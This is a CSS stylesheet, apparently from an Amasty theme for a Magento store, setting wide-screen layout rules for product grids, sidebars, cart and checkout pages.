@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
    max-width: calc(33.33% - 16.67px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px), print {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-inline-end: calc(30px * 2);
    padding-inline-start: calc(30px * 2);
  }
  @supports (display: grid) {
    .page-layout-2columns-left .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 4%);
    }
    .page-layout-2columns-right .page-main > .columns {
      grid-template-columns: calc(100% - 230px - 4%) auto;
    }
    .page-layout-3columns .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px - 230px ) auto;
    }
    .page-layout-3columns .page-main > .columns .column.main {
      justify-self: start;
    }
    .page-layout-2columns-left.-filter-inactive .page-main > .columns {
      grid-template-columns: auto 100%;
    }
    .page-layout-2columns-right.-filter-inactive .page-main > .columns {
      grid-template-columns: 100% auto;
    }
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-columns: auto calc(100% - 230px ) auto;
    }
  }
  .page-layout-1column .column.main {
    width: 100%;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 185px - 2%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 185px - 2%);
    float: left;
  }
  .page-layout-3columns .column.main {
    width: calc(100% - 230px - 230px - 25px * 2);
    display: inline-block;
  }
  .page-layout-2columns-left .column.main {
    width: calc(100% - 230px - 4%);
    float: right;
  }
  .page-layout-2columns-right .column.main {
    width: calc(100% - 230px - 4%);
    float: left;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 185px;
    float: left;
  }
  .page-layout-3columns .sidebar-main {
    width: 230px;
    float: left;
    margin-inline-end: 25px;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 230px;
    float: left;
  }
  .page-layout-2columns-right .sidebar-main {
    clear: right;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 185px;
    float: right;
  }
  .page-layout-3columns .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 230px;
    float: right;
  }
  .page-layout-2columns-left .sidebar-additional {
    clear: left;
    float: left;
  }
  .amrelated-pack-list.-wide .amrelated-pack-item.-main {
    display: flex;
  }
  .amrelated-pack-list.-wide .amrelated-pack-items {
    flex-wrap: nowrap;
    max-width: 66%;
    position: relative;
    width: unset;
  }
  .amrelated-pack-list.-wide .amrelated-plus,
  .amrelated-pack-list.-wide .amrelated-equal {
    line-height: unset;
  }
  .amrelated-pack-item.-wide {
    padding: 30px;
    width: 270px;
  }
  .amrelated-pack-item.-wide.-main {
    padding-left: 0;
    width: 270px;
  }
  .amrelated-pack-item.-wide .amrelated-info {
    display: flex;
    text-align: left;
  }
  .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 20px;
  }
  .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0;
  }
  .amslider .wrapper {
    justify-content: center;
  }
  .products-grid .product-item-info {
    padding: 20px;
  }
  .products-grid .product-item-inner {
    padding: 0 20px 20px;
  }
  .products-grid .product-item-info:hover .product-item-inner,
  .products-grid .product-item-info.-hover .product-item-inner {
    padding: 0 30px 30px;
  }
  .products-grid .product-item .action.tocompare {
    left: -15px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-end;
  }
  @supports (display: grid) {
    .columns .column.main .amtheme-product-wrap {
      grid-column-gap: 80px;
      grid-template-columns: calc(45% - 80px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
